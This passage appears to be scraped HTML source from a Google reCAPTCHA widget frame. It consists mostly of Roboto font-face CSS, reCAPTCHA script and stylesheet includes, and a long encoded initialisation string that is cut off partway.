  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="m6ILvVy6IvyD6T6a3D9sLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="m6ILvVy6IvyD6T6a3D9sLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m6ILvVy6IvyD6T6a3D9sLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YMOcQcOYwq5ISAvDksKdOMOMCcOJwpHDvMKwwpjDqmPCpFwFMsOPWX3DtsKvwocUwoDCl8KewrnCtzURw5gQwp/CuFrDiy1FByd5PcOOw4jDmMO9GcKBRMOcVMOeVBhAUStDH8K9wq1BXCjDmMKgwrjCtncPw7fCol9yNMKsSxbDicKQw7XDrsO8WT5jD8KAVFHCqQMMw7jCgcKDE8O6w4zDoT/CgAzDr1TDuB7Cu8O2w63DpcKuw6Etwr7Dh3/DmcKmLjNhw6MOwrHDlsO0wq3Cj8O2wpVowpTDisK/J3fCh3/[base64]/[base64]/DkcOGPsKhw4VhQmbCtRAKWMONw7DCvMKLw4/CkMKHwq3CksOjNhzCg8K3bcKywqfCowZPNMOkw5rCk8Kcwp/CokvCucOrDCZbdsOYG8Kpej5ic8OyOg/CqMK1EgQSw6Ufcndowp/CicO7w7rDssOMeA4Ywpcjwo0Qw6XDtS4pwrMuwpnCqsO+bMKRw77CskXCl8KPNzUZesKPw7rCr1YeSwXDnFPDnSt8wqfChcKVSj/DpyA6J8OcwpvDmFPDt8ONwp9swo98dmIoDyd7w7zCusKjw6lsH2TDjjHDs8OXw4bDjTPDhsOdCxvDpcOnEcK4TcKawozCgVLCusK/w7nCnT7DgMO5wp7DvsOzw6VOw5l1IMOze2/Ct8KtwqjCuVTDr8Osw43DhAskJMOJw7jDmyLCqH7CgMOtO0HDmDLCjsO7a1/Cvn4UccKWwpDDtVUsbSbDqcKVwqAgZmEEwrLDvSHDoGldNX9Jw6HCpzcNR0VDGRvChWZ2w6rDmXjDgB/DnMK4wqPDrlUSwokXdsO+wp7Di8KAwrvDrHMVw5t1w7nDv8K3AkALwrrDgMKlwqPCliHDksOVBT9WwppQYiUuw4HDrD8lw4ZQw5YMC8KRW2IVwo5MJcO2w7wjPcKpwpnCpsKFwrNIwprCgMO/csKsw6LCqsOnFcO0YMKowoEuwpfDjxRwFkjCkkMDGDLDrMKzwqrCi8O7wrbClsOewqzCjVF6w4HDpMKHw6LDqzhNNsO6IjYUfxbDuCrDjGXCnsKwWsOZfRg2LMOMw4F3ecKCL8O3wp5UH8KJwrLDk8K/wqoGZXUuUmw5wonDohUEAMKocQ7DkcOoGQvDgifCkMO+w5l7w7nDjcOHwrQCaMK3w5YLwp7CsVrCg8KGwroJI8KYQQzCm8KWeQcWw7ppS3LClcKNw67DlsKPwrMOUcO7DhsEwroXwopZwoXDvFwibsOmwonDpcK8wrvDn8Kww5LDiQ1Lw7/[base64]/w6RfCMOHcMOPZ8K1wpluJDdmQMKsecOCwofCtGVsJl7DhcOvETJVdMKDVcOwCCR3NsKowrV5w5FkKFDCsFMfwpzDqxR7WAhrw4LDuMKDwqMmJF7DgMO6woECfCB/w54gw5JfK8K1aQTCosO7wq7CvTwMKsOhwrwgwqM9dMK9MMO0woxKKGAHLMK0wrbCpgrCqSgBwqF/w7zCjMKGw75IVWnClU9Kw6AvwpvDisKKWWg/wpfCmUUnKioiw6LDqsK/QsO3w47DjsOKwr3DncKywowVwrd/[base64]/DhMOtwrVGw6U9wpUEMR/[base64]/ZcK/[base64]/DhTJuw4jDgcO/[base64]/[base64]/bxXDvMORw5M5IMKJwqguc8K4wpNAB8OHKsOGd8KzLsKRwqLDjQLDq8KPR2sscsOow4l9wqfCgm91WcKSwr0qOhHCqyc6NDhIGgDDqcOswr/[base64]/CqCNVwoddNADDkArDisKVT8KrwrbDtAnClcO5wr0twoQBwrRzKWrCvBEHdsOSwoYgERLCpMKSwpYhw7sIIcOwbMKdAlREw7MTwrp8w4YUwohEw7Ugw7fDksKINsKzfsODwo9mTMK5csKTwo9Xw7/Cs8ORw4bDr07DrsKNexE5UsOvwo7DvsO9OMOSw6PCmSJ3wr1Vw4cVwoDDt1fCnsO4e8ONB8K2Y8OFWMOcEcOVw5HClF/DgsKOw5zCgkHCm0nChQ3DhRDDg8OEw5RXOsOwbcKbKMOZwpFyw5tAwohXw6dnw4MLw543BVhmJMKywpg5woLCgw46HAEPw43ClUxnw4Uww5kcwpXDisOPw5LCvxViwo4zIMKrMMOaecKqJMKEc0LCpyBsWi0DwqzCh8ODWcOYcSvDhcK7GsOaw4Jmw4TCtk3CksK6wq/CtBTDucK2wqTClgXDtEnCiMOMw7vDoMKcOcORTsKFw6F4McKTwp9Vw6nCp8K4cMOpwrnDlE1dwonDgzMtw6tbwqvDlRYAwqjDj8KJw7F8EMKRbcOzdmvCswJ/Uns1NsOcUcKZw7wpD0HDlRLCuXnDn8OiwrvCkyYWwoXDuFnCvRjCucKTOsOJX8Kwwr7DmMOLccKDwpnCtcKtdMOFw6VRwqtsJcOfH8OSUsKxw613QknDicKqw7LDuGkLFgTCjsKoXMOkwrYmCcKEw7vCtsKawr/[base64]/Cp8OJw4vCgcK8wqskwpvChFdOw6HCqcK6w7fDusOawrrDr3wnwpl3w67CkcKTw4zCikHCj8KDw5dAFH8EHHPCtWhJI07DrjfDpldgW8Ksw7DDnijCgQJmEMKDwoNvAsKjRlnCqcK0wqF/CcOfOSjCgcOLwrjDpMO4w5bCkCrCpHwcbCExw6PDqcOKMMKRYWBdL8Oow4RIw5vClsO/[base64]/CnWQJR2XDnMKFKQE+Y3jDssODw6g4w5fDg3PDtn7DsSPDrcO3UHs5HwgBaixdWcKNw5EYcFMaD8OkcsOFRsOzwpENVkIUdSl5wrvCt8OEHH1mGTjDgMK4wr0MwrPDmVdOw4saBU4XAMO/wrgkaMOWCkEVw7vDscKFwp9Nwog5w41yBcOsw4XDhMOSe8OQOVBGwqbDuMO4w43DsxrDjRDCisOdScOSPmMdw4vChMKRw5chGmBwwrfDpknCisKkesKgwoBSYk/DtjjCsj9Vwq5yXxRlwrkOw4TDtcKWQFrCmWbDvsOkbEDDmQPDgsOdwrI9wq3DlsOwb0zCtUw7HgfDqMOBwpvDisOQwpF3V8OnacK1wqB7HBhrf8KNwrI9w5tNOW4+QBo9f8K8w7EcfRMia3bCqsOEGsO+wpfDtmTDpMKzZD7CthrCgnQEQMOVw7BQw7zCucK/w59Sw6QKwrc7OzhiK2UkanXCt8K5acOOAgk2KMO+w79iY8O3woI/[base64]/Ci8K6wo/DmMKwwroWwrF2JzQ/FDRVJsOlw68iSlcWwp5AWsKzw4zDncOpbEzDkMKZw64aJADCshUwwpJjwrh2MsKdwr/[base64]/Cj23DoR4MfRM+EMK7wr7Cq8Oswr8eWGsQw70gCjTDj08ZUF8Xw45Cw49/UsKoI8OXMGfCtMKIbcOgKsKITW/[base64]/[base64]/wr8mwqVvwoB4wrXDsnk/w4fDr0DCr8OgfUXCgGQ9wqjClzoLZl7Crh0VasOWTn/CgnMJw5LDtcK2wrJCb1TCv3wbIcKOUcO2wobDtiDCukDDucONdsKrwp/Ct8OLw751Gz7DusKGRcKjw459JMKew400wrXDmMOdYcKSwoZUw4sjPMKEVl/DsMO7wqVDwo/CosOrw7DChMKoKRPCncKBZAjDpnLCi0/Dl8KGwq50OcONWmscDidaY0cFw5zCoDZcw63DrETDpsOcwpkQw77DqXMdBSrDogUZL0rDoBQXw5pFKWzCusOfwpvCritKw4xNw7rDqMKxwrvCrFjCqMOrw7kZwpLCvMK+VsKPOgMVw7AaM8KGUcK+aBtGVsKawp/CuBbDnV8Kw5pPc8K8w6zDgcO/w6VCQ8Oaw6/[base64]/DocOvfcOLNMOzb0LDqRdrw7rDscO5TFnChUvDlTIbw7bCmx8AJ8OhHMOKwrnCkwczwp3DlFrCsWbCuD/CqVTCvz3DoMKTwoxWA8KUe2DDpTfCpcK9TMOTUk/DhETCv1nDti/CmMOSFgVwwrtbw7DDs8KUw5vDqnjDucKlw6vClsKjIyTCuQvDj8OGfcKfecOBBcKKfsKJwrHDhMOHw5YYZBjCjHjCksOhQ8ORwr/CkMOpRmoBX8K/w4NocF43wo5YFEzCu8OAPsKdwqU4b8KJw44Aw7vDscKWw4rDp8OdwrDCtcKhVmDCoSctworDoh7CqVfCqcKQJMOIw7FeIMOxw49XNMOnw6F9YFwKw5BFwoPCnMKlw43Dl8OXQB8NFMKywofDuU/ChcOrcsK4wqzCssO+w7PCsmrDhcOgwpNBMMOXBgAgPsO9HGbDl1EbVMO8NMO+wpVmPMOfwqPCoTEUClEtw60twrHDs8OZwoLCrMKjeCJJTcKWw58kwoDDll5kYcKFwr7CnsOVJBtRPsOZw4FrwqPCkcKcLlnChnvCgMKnwrJnw7zDmcKiTcKWPl/Dt8OpEmvCtcOUwrHDv8Kjw6tew4fCusK7UsKzZsKqQ1nCmsO7WsK9wqQcUy5Hw7/DnsOBGkgTJMOxw6U/wqHCp8OnCsO/[base64]/DiSvCnQcFw7J6wqbDosOlATh0w60GwrbDtMOZw55SOnXDp8OEHsOFN8KQEUpeSi82Q8OQw5ESCxHCk8KXQsKYVsKbwonCmMObwoxULcKeKcKVID9UacO6RcOBN8O/[base64]/McKRX8KFD8OvHcKYwr7CiR1AwpQOfUgnwr5OwpwBFgUnBcKWLsOrw5fDqsK5LFTDrA9JZjbDsS/CqkjCjsKaecKdV3rCgDNTdcOGwqTDvcKywqEFbh8+wqYMXDTCn3dpwooGw45+wrnDrULDhsOMw5/Djl7DonMewonDjsKJZMOvEH7DgsKFw6NnwobCiXcDccKrBcKtwr03w5wEw6QeL8K9djkxw6fDjcKXw6nCnGHDnMKiw7wKw5M6b0Enwr1RBGpGcsK9woHDm3rClMOTX8O8w5kkw7fDhFhHw6jDgMKwwpwbC8OSZsOwwqVTw6vDp8KUK8KaNjAsw4YGwq/CucOWY8ORwoXDnsK+w5fCngYcI8Kuw4cHZCNpwrrCgxzDuT7CtsKPZULCkgjCuMKNLxt/UR4tfsKhwr1/[base64]/[base64]/wphJS8OBw5nCncOiYWxqYB7DtTAWwpXDn8K6wrxYYX7CjGgNw5lvZ8OQwp/ClkUQw6RWdcOwwpxBwrQKTnIQwphLcx4NFi3CpsOAw7IQw5/Cu3RkJsKkR8K8wpsSBzjCrQEawr4BA